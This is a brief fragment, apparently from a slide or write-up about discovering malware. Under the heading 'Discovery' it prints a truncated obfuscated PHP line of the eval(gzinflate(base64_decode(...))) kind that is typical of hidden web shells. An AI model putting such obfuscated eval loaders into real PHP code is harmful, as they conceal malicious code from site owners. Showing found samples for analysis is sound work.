 Discovery	
  
<?php	
  
eval(gzinﬂate(base64_decode('5b1rd9u20ij8O
V2r/
wFmtUupkWVJTtLUthQ7jp04TezUl1xq56iURE
msKVElKStu6v9+ZgYXArzIstP9PO9Zb/
ZuIgKDwQAYAAPMYOb770rOLB51pk4UsRaz1h
vNevfpzz93+93HP7u/1Hv9p/
31R936et1xm48f963N778r9QI/CBH6h/
7gMaX03YEz8+OO04u9YAJZ9r7nu9FbZ2Lr2b…	
  
20	
  
 